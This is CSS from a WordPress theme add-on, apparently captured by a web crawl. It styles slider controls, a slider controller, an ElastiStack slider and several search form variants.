.slider_outer_controls_top > .slider_controls_wrap > a + a,
.slider_outer_controls_bottom > .slider_controls_wrap > a + a {
  margin-left: 0.5em;
}

/* Video in the slider */
.slider_container .trx_addons_video_player.with_cover {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/* Style 'Modern' */
.slider_style_modern {
  padding: 0 7rem;
}

.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a {
  position: absolute;
  top: 3rem;
  bottom: 3rem;
  width: 7rem;
  height: auto;
  line-height: 1.2em;
  margin: 0;
  background-color: #333;
  color: #fff;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.slider_style_modern.slider_outer_controls_side.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap > a {
  bottom: 6rem;
}

.slider_style_modern.slider_outer_controls_side.slider_outer_titles_outside .slider_controls_wrap > a {
  bottom: 8rem;
}

.slider_style_modern.slider_outer_controls_side.slider_outer_titles_outside.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap > a {
  bottom: 11rem;
}

.slider_style_modern .slider_controls_label,
.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a:before {
  display: block;
  text-align: center;
  max-width: 80%;
  position: absolute;
  top: 45%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a:before {
  top: 58%;
}

.slider_style_modern .slider_controls_label > span {
  display: block;
}

.slider_style_modern .slider_controls_label span:first-child {
  font-style: italic;
  letter-spacing: 0;
}

.sc_slider_controller .slider_outer.slider_outer_controls_side .slider_controls_wrap > a,
.slider_style_modern .slider_container.slider_controls_side .slider_controls_wrap > a,
.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a {
  opacity: 1;
}

.slider_style_modern.slider_outer_titles_outside > .slider_pagination_wrap {
  display: none;
}

/* Slider + Controller container */
:root {
  --sc-slider-controller-height: 100px;
}

.sc_slider_controller_horizontal .slider_controller_container,
.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .slider_controller_container {
  height: var(--sc-slider-controller-height);
}
.sc_slider_controller_horizontal .sc_slider_controller_item_image,
.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_image {
  height: calc( var(--sc-slider-controller-height) - 2em );
}

.sc_slider_controller_vertical .sc_slider_controller_item_image,
.slider_outer_wrap_controller_pos_left .sc_slider_controller .sc_slider_controller_item_image,
.slider_outer_wrap_controller_pos_right .sc_slider_controller .sc_slider_controller_item_image {
  max-height: 7em;
}

.slider_outer_wrap {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_left {
  padding-left: 33.3333%;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_left .sc_slider_controller {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 33.3333%;
  height: 100%;
  padding-right: 1px;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_right {
  padding-right: 33.3333%;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_right .sc_slider_controller {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 33.3333%;
  height: 100%;
  padding-left: 1px;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .slider-slide {
  padding: 1em;
}
.slider_outer_wrap .sc_slider_controller .slider-slide {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  background-color: #fff;
  padding: 1em 0.5em 1em 2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.slider_outer_wrap .sc_slider_controller .slider-slide.swiper-slide-active {
  background-color: #f7f7f7;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-basis: 100%;
  -ms-flex-basis: 100%;
  flex-basis: 100%;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image {
  -webkit-flex-shrink: 0;
  -ms-flex-shrink: 0;
  flex-shrink: 0;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image + .sc_slider_controller_item_info,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image ~ .sc_slider_controller_item_info {
  padding-left: 2em;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_number,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_image,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date,
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_cats {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title {
  margin: 0;
  font-size: 1.15em;
  line-height: 1.4em;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date {
  font-size: 0.9286em;
  line-height: 1.5em;
  color: #888;
}
.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_number {
  margin-right: 0.3em;
}

/* Slider Controller */
.sc_slider_controller {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.sc_slider_controller .slider_prev, .sc_slider_controller .slider_prev:before, .sc_slider_controller .slider_next, .sc_slider_controller .slider_next:before {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.sc_slider_controller .slider-slide {
  cursor: pointer;
  min-height: 50px;
}

.sc_slider_controller_horizontal {
  padding-top: 1px;
}
.slider_outer_pagination_pos_bottom_outside + .sc_slider_controller_horizontal, .slider_outer_controls_bottom + .sc_slider_controller_horizontal {
  margin-top: 1em;
}

.sc_slider_controller_horizontal[data-controls="1"] {
  padding-left: 4em;
  padding-right: 4em;
}

.sc_slider_controller_vertical[data-controls="1"] {
  padding-top: 3em;
  padding-bottom: 3em;
}

.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap > a {
  margin: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a {
  top: 0;
  bottom: 0;
  width: 4em;
  height: auto;
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > a {
  left: 0;
  right: 0;
  width: auto;
  height: 3em;
}

.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap > a:before,
.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap > a > .trx-addons-icon {
  display: block;
  width: auto;
  height: 1em;
  line-height: 1em !important;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap > a {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  left: -4em;
  right: auto;
}

.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > .slider_next {
  right: -4em;
  left: auto;
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  top: -3em;
  bottom: auto;
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > .slider_next {
  bottom: -3em;
  top: auto;
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > .slider_prev.slider_arrow_default:before {
  content: '\e85a';
  font-family: "trx_addons_icons";
}

.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap > .slider_next.slider_arrow_default:before {
  content: '\e857';
  font-family: "trx_addons_icons";
}

.sc_slider_controller_info {
  display: block;
  text-align: left;
  letter-spacing: 0;
  font-size: 1.3333em;
  line-height: 1.2em;
  font-weight: normal;
  font-style: normal;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 85%;
}

.sc_slider_controller_info_number,
.sc_slider_controller_info_image,
.sc_slider_controller_info_title,
.sc_slider_controller_info_date,
.sc_slider_controller_info_cats {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.sc_slider_controller_info_number {
  color: #eee;
  margin-right: 0.4em;
}

.sc_slider_controller_info_title {
  color: #fff;
}

.sc_slider_controller_horizontal .slider-slide.swiper-slide-active:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background-color: #efa758;
}

.sc_slider_controller_thumbs .slider-slide:before,
.slider_outer_wrap .sc_slider_controller .slider-slide-bg:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: background-color 0.5s ease;
  -ms-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}

.sc_slider_controller_thumbs .slider-slide.swiper-slide-active:before,
.slider_outer_wrap .sc_slider_controller .slider-slide-bg.swiper-slide-active:before {
  background-color: transparent;
}

.sc_slider_controller_thumbs .sc_slider_controller_info {
  font-size: 1.2em;
  line-height: 1.2em;
  display: none;
}

.sc_slider_controller_thumbs .sc_slider_controller_info_number {
  color: #ccc;
}

.sc_slider_controller_thumbs .sc_slider_controller_info_title {
  color: #fff;
}

.sc_slider_controller_titles .sc_slider_controller_info {
  text-transform: uppercase;
}

.sc_slider_controller_titles .slider-slide {
  background-color: #f0f0f0;
}

.sc_slider_controller_titles .slider-slide:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 1px;
  background-color: #ddd;
}

.sc_slider_controller_titles .slider-slide.swiper-slide-active:before {
  display: none;
}

.sc_slider_controller_titles .slider-slide.swiper-slide-active {
  margin-top: 0;
  padding-top: 0;
  background-color: #fff;
}

/* Slider ElastiStack
------------------------------------------------------------ */
/*
.slider_elastistack {
	@include transition(transform 0.1s cubic-bezier(0.6, 0, 0.5, 1));
}
*/
.slider_elastistack ul[class*="stack__"] {
  position: relative;
  margin: 0 auto;
  padding: 0;
  list-style: none;
}

.slider_elastistack ul[class*="stack__"] li {
  position: absolute;
  width: 100%;
  opacity: 0;
  padding: 0;
}

.slider_elastistack ul[class*="stack__"] li:before {
  display: none;
}

.slider_elastistack ul.stack__images {
  width: 100%;
  z-index: 10;
  -webkit-perspective: 1000px;
  -ms-perspective: 1000px;
  perspective: 1000px;
  -webkit-perspective-origin: 50% -50%;
  -ms-perspective-origin: 50% -50%;
  perspective-origin: 50% -50%;
}

.slider_elastistack .stack__images li {
  top: 0;
  z-index: 1;
  -webkit-transform: translate3d(0, 0, -180px);
  -ms-transform: translate3d(0, 0, -180px);
  transform: translate3d(0, 0, -180px);
  -webkit-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.slider_elastistack .stack__images li img {
  display: block;
  width: 100%;
  pointer-events: none;
}

.slider_elastistack .stack__images li:active {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.slider_elastistack .stack__images li.animate {
  -webkit-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.slider_elastistack .stack__images li.move-back {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.47, 1.515);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.47, 1.515);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.47, 1.515);
}

/* Titles outside in ElastiStack */
.slider_elastistack_outer.slider_outer_controls {
  padding-bottom: 4em;
}

.slider_elastistack_outer.slider_outer_titles_outside.slider_outer_controls {
  padding-bottom: 13em;
}

.slider_elastistack_outer.slider_outer_controls .slider_controls_wrap {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.slider_elastistack.slider_controls > .slider_controls_wrap {
  bottom: -4em;
}

.slider_elastistack_outer.slider_outer_controls .slider_controls_wrap > .slider_prev {
  display: none !important;
}

.slider_elastistack_outer.slider_outer_controls .slider_controls_wrap > .slider_next {
  position: static;
  margin: 0;
  left: auto;
  right: auto;
  opacity: 1;
}

.slider_elastistack_outer.slider_outer_controls .slider_controls_wrap > .slider_next:where([class*="trx_addons_icon-"]):before {
  content: '\e857';
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=758062403
body_size: 2049
content:
.search_wrap,
.search_wrap .search_form {
  position: relative;
}

.search_wrap .search_field {
  width: 6em;
  padding: 0 0 0 1.25em;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sc_layouts_column_icons_position_right .search_wrap .search_field {
  padding: 0 1.25em 0 0;
}

.search_wrap.search_ajax .search_field {
  padding-left: 1.5em;
}

.sc_layouts_column_icons_position_right .search_wrap.search_ajax .search_field {
  padding-right: 1.5em;
}

.search_wrap .search_field,
.search_wrap .search_submit,
.search_wrap .search_submit:before,
.search_wrap .search_close,
.search_wrap .search_close:before,
.search_wrap .search_close_label {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.search_wrap .search_field[placeholder]::-webkit-input-placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_field[placeholder]::-moz-placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_field[placeholder]:-ms-input-placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_field[placeholder]::placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_submit:not(.trx_addons_no_transition) svg path,
.search_wrap .search_close:not(.trx_addons_no_transition) svg path {
  -webkit-transition: stroke 0.3s ease, fill 0.3s ease;
  -ms-transition: stroke 0.3s ease, fill 0.3s ease;
  transition: stroke 0.3s ease, fill 0.3s ease;
}

.search_style_fullscreen .search_submit_placeholder {
  position: static !important;
  vertical-align: middle;
  pointer-events: none;
}

.search_style_fullscreen:not(.search_opened) .search_submit_placeholder {
  display: none !important;
}

.search_wrap .search_submit_icon,
.search_wrap .search_close_icon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.search_wrap .search_submit_icon i,
.search_wrap .search_close_icon i {
  font-style: normal;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}
.search_wrap .search_submit_icon svg,
.search_wrap .search_close_icon svg {
  display: block;
  width: 1em;
  height: 1em;
  -webkit-transition: fill 0.3s ease;
  -ms-transition: fill 0.3s ease;
  transition: fill 0.3s ease;
}

.search_wrap .search_submit {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  padding: 0;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  max-width: none;
  background-color: transparent;
  border-radius: 0;
  border: none;
  letter-spacing: 0;
}

.search_style_normal.search_icon_halign_left :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit {
  left: 0;
  right: auto;
}
.search_style_normal.search_icon_halign_right :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit {
  left: auto;
  right: 0;
}
.search_style_normal.search_icon_valign_top :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit {
  top: 0;
  bottom: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.search_style_normal.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit {
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_style_normal.search_icon_valign_bottom :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit {
  top: auto;
  bottom: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.search_style_normal.search_icon_hidden :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_hidden :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_hidden :where(.search_form_wrap) .search_submit {
  visibility: hidden !important;
  z-index: -1 !important;
}

.search_style_normal.search_ajax.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_ajax.search_icon_valign_center :where(.search_form_wrap) .search_submit {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin-top: -0.5em;
}

.search_wrap .search_submit:before {
  margin: 0;
}

.search_wrap.search_progress :where(.search_form_wrap) .search_submit {
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
.search_wrap.search_progress :where(.search_form_wrap) .search_submit:before {
  content: '\e800';
  font-family: "trx_addons_icons";
}

/* Search results */
.search_wrap .search_results {
  display: none;
  position: absolute;
  z-index: 10000;
  top: 3.5em;
  left: 0;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  width: 22em;
  padding: 2em 1.5em;
  text-align: left;
}
.search_wrap .search_results:after {
  content: " ";
  position: absolute;
  top: -6px;
  left: 3em;
  width: 10px;
  height: 10px;
  background-color: #fff;
  border-left: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.search_results.widget_area .post_item + .post_item {
  border-top: 1px solid #e5e5e5;
  margin-top: 1.6em;
  padding-top: 1.6em;
}

.sc_layouts_column_align_right .search_wrap .search_results {
  left: auto;
  right: 1em;
}

.sc_layouts_column_align_right .search_wrap .search_results:after {
  left: auto;
  right: 3em;
}

.search_wrap .search_results .search_results_close {
  display: block;
  overflow: hidden;
  font-size: 1em;
  cursor: pointer;
  position: absolute;
  top: 3px;
  right: 3px;
  width: 1.2em;
  height: 1.2em;
  line-height: 1.2em;
  text-align: center;
}

.search_wrap .post_more {
  display: block;
  text-align: center;
}

.search_wrap .post_meta {
  font-style: normal;
}

/* Field in the layouts */
.sc_layouts_row_type_narrow .search_wrap .search_field,
.sc_layouts_row_type_compact .search_wrap .search_field {
  border: none;
  background-color: transparent;
}

.sc_layouts_row_type_compact .search_wrap .search_submit {
  font-size: 1.25em;
  font-weight: 400;
}

.sc_layouts_column_icons_position_right .search_wrap .search_submit {
  left: auto;
  right: 0;
}

.sc_layouts_row_type_normal .search_wrap .search_field {
  font-size: 11px;
  text-transform: uppercase;
  padding: 0 1.5em 0 3em;
  width: 15em;
  height: 4.7727em;
  line-height: 4.7727em;
  -webkit-border-radius: 3em;
  -ms-border-radius: 3em;
  border-radius: 3em;
}

.sc_layouts_row_type_normal .search_wrap .search_submit {
  display: block;
  font-size: 11px;
  text-align: center;
  width: 1em;
  height: 4.7727em;
  line-height: 4.7727em;
  position: absolute;
  top: 0;
  right: auto;
  bottom: auto;
  left: 1em;
}

.sc_layouts_row_type_normal .search_wrap .search_submit:before {
  font-size: 13px;
}

.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit {
  left: auto;
  right: 1em;
}

.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field {
  padding: 1em 3em 1em 1.5em;
}

/* Search style 'Expand' */
.search_wrap.search_style_expand .search_field {
  width: 0;
  visibility: hidden;
}

.search_style_expand.search_opened .search_field {
  width: 6em;
  padding-left: 1.75em;
  visibility: visible;
}

.sc_layouts_column_icons_position_right .search_style_expand.search_opened .search_field {
  padding-left: 0;
  padding-right: 1.75em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field {
  height: 4.7727em;
  line-height: 4.7727em;
  padding-top: 0;
  padding-bottom: 0;
  visibility: visible;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field {
  padding: 0 2.3em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field {
  width: 15em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit {
  width: 4.7727em;
  left: 0;
  right: auto;
}

/* Search style 'Fullscreen' */
.search_style_fullscreen.search_opened .search_form {
  display: block;
}

.search_style_fullscreen .search_field {
  width: 0;
  visibility: hidden;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field {
  width: 0;
  height: 4.7727em;
  line-height: 4.7727em;
  padding-top: 0;
  padding-bottom: 0;
  visibility: visible;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field {
  padding: 0 2.3em 0 2.3em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit {
  width: 4.7727em;
  left: 0;
  right: auto;
}

.search_style_fullscreen .search_close {
  display: none;
}

.search_style_fullscreen .search_close:before {
  margin: 0;
}

.search_style_fullscreen.search_opened {
  z-index: 100005;
}

.search_style_fullscreen.search_opened .search_close {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  display: inline-block;
  font-size: 2rem;
  font-weight: 300;
  text-align: center;
  cursor: pointer;
}
.search_style_fullscreen.search_opened .search_close .search_close_label {
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  margin-top: 0.5em;
  position: absolute;
  z-index: 1;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  color: #888;
}

.search_style_fullscreen.search_opened .search_form_wrap {
  position: fixed;
  z-index: 100005;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  height: 100%;
  background-color: #fff;
  overflow: hidden;
}
.search_style_fullscreen.search_opened .search_form_wrap.animated {
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.search_style_fullscreen .search_form_overlay {
  position: fixed;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  pointer-events: none;
}
.search_style_fullscreen .search_form_overlay:not(.trx_addons_no_transition) {
  -webkit-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.search_style_fullscreen .search_form_overlay.animated {
  -webkit-transition-duration: 1s;
  -ms-transition-duration: 1s;
  transition-duration: 1s;
}
.search_style_fullscreen .search_form_overlay.animated-fast {
  -webkit-transition-duration: 0.75s;
  -ms-transition-duration: 0.75s;
  transition-duration: 0.75s;
}
.search_style_fullscreen .search_form_overlay.animated-slow {
  -webkit-transition-duration: 1.5s;
  -ms-transition-duration: 1.5s;
  transition-duration: 1.5s;
}

.search_style_fullscreen.search_opened .search_form_overlay:not(.search_form_overlay_hide) {
  opacity: 1;
  z-index: 100004;
  pointer-events: auto;
}

.search_style_fullscreen.search_opened .search_form {
  position: relative;
  width: 50%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-bottom: 1px solid #888;
  font-size: 1em;
}

.search_style_fullscreen.search_opened .search_submit:before {
  font-size: inherit;
}

.search_style_fullscreen.search_opened :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened :where(.search_form_wrap) .search_submit {
  position: absolute;
  left: 0 !important;
  right: auto !important;
  top: 50%;
  font-size: 2rem;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_style_fullscreen.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit {
  left: 0 !important;
  right: auto !important;
}
.search_style_fullscreen.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit {
  left: auto !important;
  right: 0 !important;
}
.search_style_fullscreen.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit {
  top: 0;
  bottom: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.search_style_fullscreen.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit {
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_style_fullscreen.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit {
  top: auto;
  bottom: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.search_style_fullscreen.search_opened.search_ajax :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_ajax .search_submit {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin-top: -1.25em;
}

.search_wrap.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  font-size: 2rem;
  font-weight: 400;
  line-height: 3em;
  padding: 0 0 0 2em;
  letter-spacing: 1px;
}

.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  width: 100%;
  height: 3em;
  margin: 0;
  border: none;
  white-space: pre-wrap;
  word-wrap: break-word;
  resize: none;
  overflow: hidden;
  display: block;
  visibility: visible;
}

.search_style_fullscreen.search_opened .search_field, .search_style_fullscreen.search_opened .search_field:hover, .search_style_fullscreen.search_opened .search_field:focus {
  background-color: transparent;
}

.search_style_fullscreen.search_opened .search_field::-ms-clear {
  display: none;
}

.search_style_fullscreen .search_results {
  position: fixed;
  z-index: 100008;
  top: 50%;
  left: 50% !important;
  right: auto !important;
  width: 50vw;
  -webkit-transform: translate(-50%, 4rem);
  -ms-transform: translate(-50%, 4rem);
  transform: translate(-50%, 4rem);
  padding: 3em;
}
.search_style_fullscreen .search_results:after {
  left: 3em !important;
  right: auto !important;
}
.search_style_fullscreen .search_results .search_results_content {
  max-height: 30vh;
  overflow-y: auto;
}
.search_style_fullscreen .search_results .search_results_close {
  font-size: 2em;
}

.trx_addons_customizable.search_style_fullscreen.search_opened .search_form {
  border-bottom: none;
}
.trx_addons_customizable.search_style_fullscreen.search_opened .search_field {
  border-bottom: 1px solid #888;
}
.trx_addons_customizable.search_style_fullscreen:not(.search_opened) .search_submit {
  position: static;
  vertical-align: middle;
}
.trx_addons_customizable.search_style_fullscreen:not(.search_opened) .search_field {
  display: none;
}
